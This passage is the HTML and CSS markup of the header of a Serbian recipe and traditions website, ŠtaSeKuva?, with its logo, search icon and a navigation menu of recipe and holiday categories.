 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="http://www.stasekuva.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="http://www.stasekuva.com/wp-content/uploads/2020/04/logo-veliki.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">ŠtaSeKuva?</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_17 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_17" >
<style>@media (max-width:767px){.tdi_17{margin-right:-8px!important}}</style>
<style>.tdi_17{display:inline-block;float:right;clear:none}.tdi_17 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_17 .tdb-mobile-menu-button svg{width:27px}.tdi_17 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_17 .tdb-mobile-menu-button{color:#000000}.tdi_17 .tdb-mobile-menu-button svg,.tdi_17 .tdb-mobile-menu-button svg *{fill:#000000}@media (max-width:767px){.tdi_17 .tdb-mobile-menu-button i{width:40.5px;height:40.5px;line-height:40.5px}.tdi_17 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:40.5px;height:40.5px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.152 489.133h-738.335c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.335c17.695 0 32.010-14.305 32.010-32.020 0-17.695-14.326-32-32.010-32zM881.152 256.367h-738.335c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.335c17.695 0 32.010-14.346 32.010-32.061 0-17.674-14.326-31.99-32.010-31.99zM513.444 721.888h-370.596c-17.674 0-32.010 14.326-32.010 32.061 0 17.572 14.346 31.969 32.010 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0.010-17.725-14.305-32.061-32.010-32.061z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>.tdi_18{display:inline-block;float:right;clear:none}.tdi_18 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_18 .tdb-header-search-button-mob svg{width:22px}.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_18 .tdb-header-search-button-mob{color:#000000}.tdi_18 .tdb-header-search-button-mob svg,.tdi_18 .tdb-header-search-button-mob svg *{fill:#000000}@media (max-width:767px){.tdi_18 .tdb-header-search-button-mob i{font-size:20px;width:40px;height:40px;line-height:40px}.tdi_18 .tdb-header-search-button-mob svg{width:20px}.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:40px;height:40px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_20{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_20{position:relative}</style>
<div class="tdi_19_rand_style td-element-style" ><style>.tdi_19_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_21" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_22  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}.tdi_22:before,.tdi_22:after{display:table}@media (min-width:767px){.tdi_22.tdc-row-content-vert-center,.tdi_22.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_22.tdc-row-content-vert-bottom,.tdi_22.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_22.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_22.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_22{padding-top:20px!important;padding-bottom:20px!important;position:relative}.tdi_22 .td_block_wrap{text-align:left}</style>
<div class="tdi_21_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_21_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("http://www.stasekuva.com/wp-content/uploads/2021/10/bg8.jpg")!important;background-position:center center!important;background-size:cover!important}</style></div><style>.tdi_21_rand_style{background-color:#f7f7f7!important}</style></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_25 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25" >
<style>.tdi_25{margin-top:20px!important;margin-right:20px!important;margin-bottom:20px!important;padding-top:4px!important;padding-bottom:10px!important;border-radius:20px!important;border-style:solid!important;border-color:#888888!important;border-width:0!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_25{margin-top:15px!important;margin-right:15px!important;margin-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_25{margin-top:0px!important;margin-right:10px!important;margin-bottom:0px!important;margin-left:10px!important}}</style>
<style>.tdi_25 .tdb-logo-a,.tdi_25 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_25 .tdb-logo-svg-wrap{display:block}.tdi_25 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_25 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_25 .tdb-logo-text-title{display:none;font-family:Crimson Pro!important;font-size:60px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;}.tdi_25 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_25 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_25 .tdb-logo-text-title{font-size:45px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdb-logo-text-title{font-size:40px!important;font-weight:400!important;letter-spacing:-1px!important;}}</style>
<div class="tdi_25_rand_style td-element-style"><style>
.tdi_25_rand_style{
border-radius:20px !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="http://www.stasekuva.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="http://www.stasekuva.com/wp-content/uploads/2020/04/logo-veliki.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_26" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_27  wpb_row td-pb-row" >
<style scoped>.tdi_27,.tdi_27 .tdc-columns{min-height:0}.tdi_27:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px -4px 4px 0px rgba(0,0,0,0.02);z-index:20;pointer-events:none;top:0}#tdi_26.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_26.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_27,.tdi_27 .tdc-columns{display:block}.tdi_27 .tdc-columns{width:100%}.tdi_27:before,.tdi_27:after{display:table}.tdi_27{margin-right:0px!important;margin-left:0px!important}.tdi_27 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29>.wpb_wrapper,.tdi_29>.wpb_wrapper>.tdc-elements{display:block}.tdi_29>.wpb_wrapper>.tdc-elements{width:100%}.tdi_29>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_29>.wpb_wrapper{width:auto;height:auto}.tdi_29{padding-right:0px!important;padding-left:0px!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_30 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30"  style=" z-index: 999;">
<style>@media (min-width:768px) and (max-width:1018px){.tdi_30{margin-left:10px!important}}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_30{display:inline-block}.tdi_30 .td_block_inner{text-align:center}.tdi_30 .tdb-menu>li .tdb-menu-sep,.tdi_30 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_30 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_30 .td-subcat-more .tdb-menu-more-subicon{font-size:8px;top:0px}.tdi_30 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_30 .tdb-menu>li>a,.tdi_30 .td-subcat-more,.tdi_30 .td-subcat-more>.tdb-menu-item-text{font-family:Lato!important;font-size:15px!important;line-height:58px!important;font-weight:400!important;text-transform:none!important}.tdi_30 .tdb-normal-menu ul ul,.tdi_30 .td-pulldown-filter-list .sub-menu{margin-top:-16px}.tdi_30 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_30 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:4px;right:0;margin-top:1px}.tdi_30 .tdb-menu .tdb-normal-menu ul,.tdi_30 .td-pulldown-filter-list,.tdi_30 .td-pulldown-filter-list .sub-menu{border-width:1px;border-style:solid;border-color:#000;border-color:rgba(0,0,0,0.08);box-shadow:none}.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_30 .td-pulldown-filter-list li a{font-family:Lato!important;line-height:1!important}.tdi_30:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_30 .tdb-mega-menu .sub-menu>li{max-width:1500px!important}.tdi_30 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:none}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_30 .tdb-menu>li>a,.tdi_30 .td-subcat-more{padding:0 10px}.tdi_30 .tdb-menu>li>a,.tdi_30 .td-subcat-more,.tdi_30 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:53px!important}.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:7px 25px}}@media (min-width:768px) and (max-width:1018px){.tdi_30 .tdb-menu>li>a,.tdi_30 .td-subcat-more{padding:0 6px}.tdi_30 .tdb-menu>li>a,.tdi_30 .td-subcat-more,.tdi_30 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important;line-height:45px!important}.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:7px 20px}.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_30 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_30 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_30 .tdb-menu>li.current-menu-item>a,.tdi_30 .tdb-menu>li.current-menu-ancestor>a,.tdi_30 .tdb-menu>li.current-category-ancestor>a,.tdi_30 .tdb-menu>li.current-page-ancestor>a,.tdi_30 .tdb-menu>li:hover>a,.tdi_30 .tdb-menu>li.tdb-hover>a,.tdi_30 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#829875}.tdi_30 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_30 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_30 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_30 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_30 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_30 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_30 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_30 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_30 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_30 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_30 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_30 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_30 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#829875}.tdi_30 .tdb-menu>li>a:after,.tdi_30 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style>
<style>.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_30 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_30 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_30 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#829875}.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_30 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_30 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_30 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_30 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_30 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_30 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#829875}</style><div id=tdi_30 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-menu-right"></i></div><ul id="menu-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10018 tdb-menu-item-inactive"><a href="http://www.stasekuva.com/category/u-kuhinji-recepti/"><div class="tdb-menu-item-text">U kuhinji / recepti</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-10019"><a href="http://www.stasekuva.com/category/u-kuhinji-recepti/dorucak-vecera/"><div class="tdb-menu-item-text">Doručak / Večera</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-10032"><a href="http://www.stasekuva.com/category/u-kuhinji-recepti/predjela-i-namazi/"><div class="tdb-menu-item-text">Predjela i namazi</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-10025"><a href="http://www.stasekuva.com/category/u-kuhinji-recepti/rucak-glavno-jelo/"><div class="tdb-menu-item-text">Ručak / glavno jelo</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-10029"><a href="http://www.stasekuva.com/category/u-kuhinji-recepti/supe-i-corbe/"><div class="tdb-menu-item-text">Supe i čorbe</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-10028"><a href="http://www.stasekuva.com/category/u-kuhinji-recepti/sosevi-i-umaci/"><div class="tdb-menu-item-text">Sosevi i umaci</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-10026"><a href="http://www.stasekuva.com/category/u-kuhinji-recepti/salate-obrok-salate/"><div class="tdb-menu-item-text">Salate / obrok salate</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-10020"><a href="http://www.stasekuva.com/category/u-kuhinji-recepti/hleb-i-peciva/"><div class="tdb-menu-item-text">Hleb i peciva</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-10022"><a href="http://www.stasekuva.com/category/u-kuhinji-recepti/pite-i-musake/"><div class="tdb-menu-item-text">Pite i musake</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-10024"><a href="http://www.stasekuva.com/category/u-kuhinji-recepti/posna-jela/"><div class="tdb-menu-item-text">Posna jela</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-10023"><a href="http://www.stasekuva.com/category/u-kuhinji-recepti/poslastice/"><div class="tdb-menu-item-text">Poslastice</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-10027"><a href="http://www.stasekuva.com/category/u-kuhinji-recepti/sokovi-smutiji-razna-pica/"><div class="tdb-menu-item-text">Sokovi / smutiji / razna pića</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-10030"><a href="http://www.stasekuva.com/category/u-kuhinji-recepti/zimnica/"><div class="tdb-menu-item-text">Zimnica</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-10021"><a href="http://www.stasekuva.com/category/u-kuhinji-recepti/ostalo/"><div class="tdb-menu-item-text">Ostalo</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10012 tdb-menu-item-inactive"><a href="http://www.stasekuva.com/category/tradicija-i-obicaji/"><div class="tdb-menu-item-text">Tradicija i običaji</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-10016"><a href="http://www.stasekuva.com/category/tradicija-i-obicaji/mladenci/"><div class="tdb-menu-item-text">Mladenci</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-10017"><a href="http://www.stasekuva.com/category/tradicija-i-obicaji/uskrs/"><div class="tdb-menu-item-text">Uskrs</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-10013"><a href="http://www.stasekuva.com/category/tradicija-i-obicaji/bozic/"><div class="tdb-menu-item-text">Božić</div></a></li>
